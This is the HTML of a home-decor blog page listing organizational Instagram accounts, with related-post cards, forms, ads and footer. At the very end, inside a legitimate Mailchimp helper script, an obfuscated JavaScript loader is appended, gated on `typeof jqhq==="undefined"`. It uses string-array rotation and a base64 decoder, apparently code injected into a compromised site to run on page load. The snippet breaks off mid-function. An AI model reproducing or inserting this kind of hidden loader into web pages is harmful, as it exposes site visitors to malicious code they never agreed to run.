	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F&#038;title=Majorly+Satisfying+Organizational+Instagrams+To+Follow+ASAP&amp;summary=Ready+to+become+BFFs+with+your+label+maker%3F+Here+are+some+of+the+best+organizational+Instagrams+to+help+you+clear+the+clutter." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F&#038;title=Majorly+Satisfying+Organizational+Instagrams+To+Follow+ASAP" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

						
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://instylerooms.com/blog/faux-fur-knits/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2024/01/InStyle_Throw-Blankets_400-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://instylerooms.com/wp-content/uploads/2024/01/InStyle_Throw-Blankets_400-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2024/01/InStyle_Throw-Blankets_400-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/faux-fur-knits/">Textured Touch: Incorporating Faux Fur and Knits into Your Decor</a>								<div class='related-element-info-excerpt'>
									<p>Elevate your décor game thanks to these 10 stylish faux fur and knits blankets – the perfect blend of coziness, sophistication &#038; style!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Jan 2024</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/abstract-wallpaper/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-256x256.jpg" class=" wp-post-image" alt="Allll The Abstract Wallpaper to Shop Now | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/abstract-wallpaper/">Allll The Abstract Wallpaper to Shop Now</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure: The abstract wallpaper below may contain affiliate links, which means we’ll receive a commission if you click on a&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">10 Aug 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-256x256.jpg" class=" wp-post-image" alt="15 Holiday Wreaths for Every Style | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/">15 Holiday Wreaths for Every Style</a>								<div class='related-element-info-excerpt'>
									<p>Holiday entertaining season is right around the corner! Before we start the process of getting our recipes together and making sure our spaces are fully decked out, we’re going to start at the very beginning: our front doors. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Nov 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stylish-holiday-decorations/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/11/stylish-holiday-decorations-256x256.png" class=" wp-post-image" alt="Stylish Holiday Decorations | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/11/stylish-holiday-decorations-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/11/stylish-holiday-decorations-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stylish-holiday-decorations/">Stylish Holiday Decorations</a>								<div class='related-element-info-excerpt'>
									<p>From fun stockings to candles that do double work as décor, read on for some stylish holiday decorations to help lift your spirits.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/stylish-holiday-decorations/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">10 Nov 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/top-picks-from-targets-presidents-day-home-sale/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/02/really-cute-home-256x256.jpg" class=" wp-post-image" alt="Top Picks from Target’s President’s Day Home Sale | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/02/really-cute-home-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/02/really-cute-home-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/top-picks-from-targets-presidents-day-home-sale/">Top Picks from Target’s President’s Day Home Sale</a>								<div class='related-element-info-excerpt'>
									<p>One of our favorite stores to accidentally shove our IRL and online carts full of decorative pillows, wall art, throws&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/top-picks-from-targets-presidents-day-home-sale/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Feb 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-256x256.jpg" class=" wp-post-image" alt="Super Cute Home Décor Up to 40% Off at Nordstrom | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/">Super Cute Home Décor Up to 40% Off at Nordstrom</a>								<div class='related-element-info-excerpt'>
									<p>Shop candles, shower curtains, pots &#038; pans, throws—all the things!—for up to 40% off. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 Feb 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/cabins-on-instagram/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/10/cozy-cabins-insta-256x256.png" class=" wp-post-image" alt="Instagram Cabins That Are Inspiring MAJOR Wanderlust | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/10/cozy-cabins-insta-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/10/cozy-cabins-insta-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/cabins-on-instagram/">Instagram Cabins That Are Inspiring MAJOR Wanderlust</a>								<div class='related-element-info-excerpt'>
									<p>Is there anything more autumnal than a cozy cabin tucked away from the city?! Check out these cozy cabins on Instagram!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/cabins-on-instagram/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 Oct 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/outdoor-holiday-home-decor/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2017/11/outdoor-holiday-home-decor-256x256.jpg" class=" wp-post-image" alt="Outdoor Holiday Home Decor" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2017/11/outdoor-holiday-home-decor-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2017/11/outdoor-holiday-home-decor-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/outdoor-holiday-home-decor/">Outdoor Holiday Home Decor</a>								<div class='related-element-info-excerpt'>
									<p>It&#8217;s beginning to look a lot like Christmas&#8230; and it’s time to dig your way to the back of the&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/outdoor-holiday-home-decor/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">11 Dec 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/genius-tips-for-storing-holiday-decorations/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/12/tips-on-storing-christmas-decorations-256x256.jpg" class=" wp-post-image" alt="Genius Tips for Storing Holiday Decorations | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/12/tips-on-storing-christmas-decorations-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/12/tips-on-storing-christmas-decorations-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/genius-tips-for-storing-holiday-decorations/">Genius Tips for Storing Holiday Decorations</a>								<div class='related-element-info-excerpt'>
									<p>The ornaments, the wreath, the lights, the oversized inflatable Santa dressed as a surfer that terrifies your dog… There is&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/genius-tips-for-storing-holiday-decorations/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Dec 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/home-renovation-tips/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/03/Instyle-Rooms_Home-Reno_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/03/Instyle-Rooms_Home-Reno_feature-image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/03/Instyle-Rooms_Home-Reno_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/home-renovation-tips/">Home Renovation Tips to Keep You Sane</a>								<div class='related-element-info-excerpt'>
									<p>Planning some big changes to your home this year? Check out our tried-and-true home renovation tips on navigating a remodel with ease.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Mar 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-256x256.jpg" class=" wp-post-image" alt="Our Top Home Picks for Macy&#039;s Winter Weekend Sale | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/01/macys-winter-weekend-sale-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/">Our Top Home Picks for Macy&#8217;s Winter Weekend Sale</a>								<div class='related-element-info-excerpt'>
									<p>Sale alert! Macy&#8217;s just announced their Winter Weekend Sale happening today through Sunday. Take 20% off your entire purchase with&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/our-top-home-picks-for-macys-winter-weekend-sale/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 Jan 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/8-stylish-planters/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/03/InStyle-Rooms_Stylish-Planters_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/8-stylish-planters/">8 Stylish Planters To Help You Bring the Outside, In</a>								<div class='related-element-info-excerpt'>
									<p>Although most of our attention goes on the plants inside them, choosing planters that are chic &#038; stylish will add interest and will elevate your aesthetic.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">02 Mar 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/black-friday-home-deals/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/11/black-friday-instylerooms-256x256.jpg" class=" wp-post-image" alt="Black Friday Home Deals | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/11/black-friday-instylerooms-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/11/black-friday-instylerooms-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/black-friday-home-deals/">Black Friday Home Deals</a>								<div class='related-element-info-excerpt'>
									<p>Sure, we love the turkey, pumpkin pie and time spent with family that Thanksgiving brings, but we also LOVE all the Black Friday home deals that follow. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/black-friday-home-deals/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">27 Nov 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stellar-string-lights/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-scaled-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-scaled-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stellar-string-lights/">Light Up Your Outdoor Space with these Stellar String Lights</a>								<div class='related-element-info-excerpt'>
									<p>Check out these six stellar string string lights to enhance your outdoor space this summer and make it shine brighter than ever.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 May 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-256x256.png" class=" wp-post-image" alt="7 Home Office Ideas to Copy on Pinterest Right Now | InStlyeRooms.com" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2019/01/InStyle-Office-Blog-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/">7 Home Office Ideas to Copy on Pinterest Right Now</a>								<div class='related-element-info-excerpt'>
									<p>Do you have a head full of ideas but a desk full of clutter – or worse, no desk at&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/7-home-office-ideas-to-copy-on-pinterest-right-now/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Jan 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
<div id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave <span class="light">a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/organizational-instagrams/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://instylerooms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row"><div class="col-xs-12"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Message *"></textarea></div></div><div class="row comment-form-fields"><div class="col-md-4 col-xs-12 comment-author-input"><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" aria-required="true" placeholder="Name *" /></div>
<div class="col-md-4 col-xs-12 comment-email-input"><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" aria-required="true" placeholder="Mail *" /></div>
<div class="col-md-4 col-xs-12 comment-url-input"><input type="text" name="url" id="comment-url" value="" size="22" tabindex="3" placeholder="Website" /></div>
<div class="col-md-12 col-xs-12"><input id="wp-comment-cookies-consent" class="cc-checkbox" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 col-xs-12"><input id="wp_comment_policy_consent" class="cc-checkbox" aria-required="true" name="wp_comment_policy_consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp_comment_policy_consent">By adding a comment I agree on sending my personal information to this site according to the <a href="privacy-policy">policy</a>.</label></div>
</div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-medium submit" value="Send Comment" />Send Comment</button></div><p><input type='hidden' name='comment_post_ID' value='2856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5fbfa1480e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
	
</div><!-- #comments -->

				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559529556595237"
     crossorigin="anonymous"></script>
<!-- InStyle US_250x300_AP_Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559529556595237"
     data-ad-slot="1487058674"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1227" method="post" data-id="1227" data-name="InstyleRooms Subscription form" ><div class="mc4wp-form-fields"><h5>Subscribe to Blog Posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="http://instylerooms.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768705694" /><input type="hidden" name="_mc4wp_form_id" value="1227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-8",24,);});</script><a href="#" class="brainiac_commerce_widget-8-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var 